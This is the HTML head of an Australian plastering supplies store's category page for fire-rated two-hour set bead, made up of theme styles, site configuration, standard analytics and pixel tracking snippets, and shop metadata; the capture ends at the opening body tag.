

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plasteringsupplies.com.au/804-fire-rated-2-hour-set-bead
body_size: 25079
content:
<!doctype html>
<html lang="en">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>FIRE RATED 2 HOUR SET BEAD</title>
  
    
  
      <meta name="description" content="FIRE RATED 2 HOUR SET BEAD">
    <meta name="keywords" content="">
  

      <link rel="canonical" href="https://plasteringsupplies.com.au/804-fire-rated-2-hour-set-bead">
  

  
        




  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">
  <link rel="shortcut icon" type="image/x-icon" href="https://plasteringsupplies.com.au/img/favicon.ico?1704930297">



  
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" media="all" />
    <link rel="preload" as="style" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="all" />


      <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/theme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/libs/jquery.bxslider.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/font-awesome.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/angartheme.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/home_modyficators.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/rwd.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/black.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/ps_socialfollow/views/css/ps_socialfollow.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/ps_searchbar/ps_searchbar.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarbanners/views/css/hooks.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsdesc/views/css/angarcmsdesc.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarcmsinfo/views/css/angarcmsinfo.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarfacebook/views/css/angarfacebook.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/angarscrolltop/views/css/angarscrolltop.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css" media="print" onload="this.media='all'">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/themes/AngarTheme/assets/css/custom.css" type="text/css" media="all">
        <link rel="stylesheet" href="https://plasteringsupplies.com.au/modules/gc_captcha/views/dist/front.css" media="print" onload="this.media='all'">
  


<style>
    /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
  /* devanagari */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2') format('woff2');
    unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FF;
  }
  /* latin-ext */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2') format('woff2');
    unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
  }
  /* latin */
  @font-face {
    font-family: 'Poppins';
    font-style: normal;
    font-weight: 600;
    font-display: swap;
    src: url('/themes/AngarTheme/assets/css/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2') format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  }
</style>



  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action";
        var captchaCssInfo = [{"name":"registration","selector":"#customer-form > section, #customer-form > div"},{"name":"newsletter","selector":".block_newsletter form p"},{"name":"contact","selector":".contact-form > form > section.form-fields"},{"name":"forgot_password","selector":"#password section.form-fields > div.form-group"}];
        var captchaUrl = "https:\/\/plasteringsupplies.com.au\/module\/gc_captcha\/ajaxcaptcha";
        var isWishlistAutoload = false;
        var loadScriptUrl = ["product.bundle.js","graphql.js","vendors.js"];
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"$0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Australian Dollar","iso_code":"AUD","iso_code_num":"036","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/plasteringsupplies.com.au\/804-fire-rated-2-hour-set-bead","meta":{"title":"FIRE RATED 2 HOUR SET BEAD","description":"FIRE RATED 2 HOUR SET BEAD","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-AU":true,"currency-AUD":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-804":true,"category-FIRE RATED 2 HOUR SET BEAD":true,"category-id-parent-801":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"PlasteringSupplies","logo":"https:\/\/plasteringsupplies.com.au\/img\/logo-1704930297.jpg","stores_icon":"https:\/\/plasteringsupplies.com.au\/img\/logo_stores.png","favicon":"https:\/\/plasteringsupplies.com.au\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/plasteringsupplies.com.au\/","current_url":"https:\/\/plasteringsupplies.com.au\/804-fire-rated-2-hour-set-bead","shop_domain_url":"https:\/\/plasteringsupplies.com.au","img_ps_url":"https:\/\/plasteringsupplies.com.au\/img\/","img_cat_url":"https:\/\/plasteringsupplies.com.au\/img\/c\/","img_lang_url":"https:\/\/plasteringsupplies.com.au\/img\/l\/","img_prod_url":"https:\/\/plasteringsupplies.com.au\/img\/p\/","img_manu_url":"https:\/\/plasteringsupplies.com.au\/img\/m\/","img_sup_url":"https:\/\/plasteringsupplies.com.au\/img\/su\/","img_ship_url":"https:\/\/plasteringsupplies.com.au\/img\/s\/","img_store_url":"https:\/\/plasteringsupplies.com.au\/img\/st\/","img_col_url":"https:\/\/plasteringsupplies.com.au\/img\/co\/","img_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/plasteringsupplies.com.au\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/plasteringsupplies.com.au\/upload\/","pages":{"address":"https:\/\/plasteringsupplies.com.au\/address","addresses":"https:\/\/plasteringsupplies.com.au\/addresses","authentication":"https:\/\/plasteringsupplies.com.au\/authentication","cart":"https:\/\/plasteringsupplies.com.au\/cart","category":"https:\/\/plasteringsupplies.com.au\/index.php?controller=category","cms":"https:\/\/plasteringsupplies.com.au\/index.php?controller=cms","contact":"https:\/\/plasteringsupplies.com.au\/contact-us","discount":"https:\/\/plasteringsupplies.com.au\/discount","guest_tracking":"https:\/\/plasteringsupplies.com.au\/guest-tracking","history":"https:\/\/plasteringsupplies.com.au\/order-history","identity":"https:\/\/plasteringsupplies.com.au\/identity","index":"https:\/\/plasteringsupplies.com.au\/","my_account":"https:\/\/plasteringsupplies.com.au\/my-account","order_confirmation":"https:\/\/plasteringsupplies.com.au\/order-confirmation","order_detail":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-detail","order_follow":"https:\/\/plasteringsupplies.com.au\/order-follow","order":"https:\/\/plasteringsupplies.com.au\/order","order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=order-return","order_slip":"https:\/\/plasteringsupplies.com.au\/order-slip","pagenotfound":"https:\/\/plasteringsupplies.com.au\/page-not-found","password":"https:\/\/plasteringsupplies.com.au\/password-recovery","pdf_invoice":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/plasteringsupplies.com.au\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/plasteringsupplies.com.au\/prices-drop","product":"https:\/\/plasteringsupplies.com.au\/index.php?controller=product","search":"https:\/\/plasteringsupplies.com.au\/search","sitemap":"https:\/\/plasteringsupplies.com.au\/sitemap","stores":"https:\/\/plasteringsupplies.com.au\/stores","supplier":"https:\/\/plasteringsupplies.com.au\/supplier","register":"https:\/\/plasteringsupplies.com.au\/authentication?create_account=1","order_login":"https:\/\/plasteringsupplies.com.au\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/plasteringsupplies.com.au\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/plasteringsupplies.com.au\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/plasteringsupplies.com.au\/2-home"},{"title":"Access Panels & Man Hole Frames","url":"https:\/\/plasteringsupplies.com.au\/391-access-panels-man-hole-frames"},{"title":"Fire Rated Access Panels","url":"https:\/\/plasteringsupplies.com.au\/801-fire-rated-access-panels"},{"title":"FIRE RATED 2 HOUR SET BEAD","url":"https:\/\/plasteringsupplies.com.au\/804-fire-rated-2-hour-set-bead"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768629799,"static_token":"24599567da61cdf2d1ef3affc80c1509","token":"5a0d0af3b2af4d9c3408f769163774fe","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/plasteringsupplies.com.au\/module\/ps_facebook\/Ajax";
        var productsAlreadyTagged = [];
        var psemailsubscription_subscription = "https:\/\/plasteringsupplies.com.au\/module\/ps_emailsubscription\/subscription";
        var psxMktgWithGoogleWebsiteVerificationMeta = "<meta name=\"google-site-verification\" content=\"Hwzz6IF-2V8yrym7lLyhzqxNNvjESNcCXx3ik4-rfoc\" \/><!-- Google tag (gtag.js) -->\n<script async src=\"https:\/\/www.googletagmanager.com\/gtag\/js?id=AW-1039112872\"><\/script>\n<script>\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag('js', new Date());\n\n  gtag('config', 'AW-1039112872', {'allow_enhanced_conversions': true});\n<\/script>\n";
        var removeFromWishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/plasteringsupplies.com.au\/module\/blockwishlist\/view";
        var wishlistUrlMedia = "https:\/\/plasteringsupplies.com.au\/modules\/blockwishlist\/public\/";
      </script>



  <!-- Facebook Pixel Code -->

<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.agent='plprestashop-download'; // n.agent to keep because of partnership
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script', 'https://connect.facebook.net/en_US/fbevents.js');

    // Allow third-party modules to disable Pixel
    fbq('consent', !!window.doNotConsentToPixel ? 'revoke' : 'grant');

            fbq('init', '783452864729170', {"ct":null,"country":null,"zp":null,"ph":null,"gender":null,"fn":null,"ln":null,"em":null,"bd":null,"st":null});
        
    fbq('track', 'PageView');
</script>

<noscript>
    <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=783452864729170&ev=PageView&noscript=1"/>
</noscript>

<!-- End Facebook Pixel Code -->

<!-- Set Facebook Pixel Product Export -->
  <!-- END OF Set Facebook Pixel Product Export -->
    
        <script>
            fbq(
                'track',
                'ViewCategory',
                {"content_name":"FIRE RATED 2 HOUR SET BEAD EN","content_category":"Home > Access Panels & Man Hole Frames > Fire Rated Access Panels > FIRE RATED 2 HOUR SET BEAD","content_type":"product_group","content_ids":null},
                {"eventID":"ViewCategory_1768629799_696b26272027a1.95369726"}
            );
        </script>
    

<style type="text/css">
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
#_desktop_logo {
padding-top: 12px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #f6f6f6;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #222222;
}

#contact-link span.shop-phone i {
color: #222222;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #ffcf00;
color: #222222;
}

div#search_widget form button[type=submit]:hover {
background: #ffcf00;
color: #222222;
}


#header div#_desktop_cart .blockcart .header {
background: #ffcf00;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #222222;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #ffcf00;
}

div#rwd_menu {
background: #222222;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #363636;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #222222;
background: #ffcf00;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #ffcf00;
color: #222222;
}

#_desktop_top_menu{
background: #222222;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #363636;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #222222;
background: #ffcf00;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover,
.live_edit_0.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a,
.live_edit_0.submenu3 #_desktop_top_menu .popover.sub-menu ul.top-menu li:hover > a {
background: #ffcf00;
color: #222222;
}


#home_categories .homecat_title span {
border-color: #222222;
}

#home_categories ul li .homecat_name span {
background: #222222;
}

#home_categories ul li a.view_more {
background: #ffcf00;
color: #222222;
border-color: #ffcf00;
}

#home_categories ul li a.view_more:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #222222;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #222222;
}

a.product-flags-plist span.product-flag,
a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #ffcf00;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price,
body#view #main .wishlist-product-price {
color: #ee0000;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #222222;
color: #ffffff;
border-color: #222222;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart,
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
background: #ffcf00;
color: #000000;
border-color: #ffcf00;
}

#home_cat_product .catprod_title span {
border-color: #222222;
}

#home_man .man_title span {
border-color: #222222;
}

div#angarinfo_block .icon_cms {
color: #ffcf00;
}

.footer-container {
background: #222222;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #ffcf00;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #ffcf00;
color: #222222;
}

.block_newsletter .btn-newsletter:hover {
background: #ffcf00;
color: #222222;
}

.footer-container .bottom-footer {
background: #222222;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ee0000;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #222222;
color: #ffffff;
border-color: #222222;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #222222;
}

body .btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

body .btn-primary,
body .btn-primary.disabled,
body .btn-primary:disabled,
body .btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

body .btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

body .btn-secondary,
body .btn-secondary.disabled,
body .btn-secondary:disabled,
body .btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;
outline-color: #dbdbdb;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #ffcf00;
}

.page-my-account #content .links a:hover i {
color: #222222;
}

#scroll_top {
background: #ffcf00;
color: #222222;
}

#scroll_top:hover,
#scroll_top:focus {
background: #222222;
color: #ffffff;
}

</style><script async src="https://www.googletagmanager.com/gtag/js?id=G-L19SDSG06K"></script><script>
			
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		
  	  	gtag('config', 'AW-1039112872');  	gtag('config', 'G-L19SDSG06K');</script>






  
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5HH6449');</script>
    <!-- End Google Tag Manager -->
    




  
<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://plasteringsupplies.com.au/">
<meta property="og:type" content="website">
<meta property="og:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta property="og:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta property="og:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:domain" content="plasteringsupplies.com.au">
<meta property="twitter:url" content="https://plasteringsupplies.com.au/">
<meta name="twitter:title" content="Shop Plastering Supplies and Plastering Tools in Australia">
<meta name="twitter:description" content="Find top-quality plastering supplies and tools at Plastering Supplies. Shop plaster supplies in Australia and get the best deals on plastering supplies and tools.">
<meta name="twitter:image" content="https://plasteringsupplies.com.au/img/logo-1704930297.jpg">

    



  
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Store",
  "name": "PlasteringSupplies",
  "description": "PlasteringSupplies provides an extensive range of plastering tools and other equipment for professional builders, handymen, and DIY enthusiasts. With over 25 years of industry experience and 15 years of sourcing stock globally, we offer over 5000 items at great prices and excellent service.",
  "url": "https://plasteringsupplies.com.au/",
  "image": "https://plasteringsupplies.com.au/img/logo-1704930297.jpg",
  "telephone": "1300 530 135",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Narre Warren North",
    "addressLocality": "VIC",
    "postalCode": "3804",
    "addressCountry": "AU"
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "email": "contact@plasteringsupplies.com.au",
    "contactType": "Customer Service"
  },
  "sameAs": [
    "https://www.facebook.com/plasteringsupplies",
    "https://www.youtube.com/user/dooruk37"
  ],
  "openingHours": "Mo-Sa 10:00-17:00",
  "currenciesAccepted": "AUD",
  "paymentAccepted": "Cash, Credit Card, PayPal",
  "priceRange": "$$",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5.0",
    "reviewCount": "8"
  }
}
</script>
    
    
  </head>

  <body id="category" class="lang-en country-au currency-aud layout-left-column page-category tax-display-enabled category-id-804 category-fire-rated-2-hour-set-bead category-id-parent-801 category-depth-level-4 live_edit_0  ps_178 ps_178
